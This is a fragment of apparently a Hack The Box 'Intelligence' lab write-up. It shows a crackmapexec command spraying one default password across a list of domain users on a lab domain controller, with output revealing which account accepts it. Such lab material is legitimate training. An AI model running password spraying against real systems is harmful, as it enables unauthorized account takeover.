 ❯ crackmapexec smb 10.10.10.248 -u users.txt -p 'NewIntelligenceCorpUser9876' --continue-on-success
SMB         10.10.10.248    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Travis.Evans:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Veronica.Patel:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE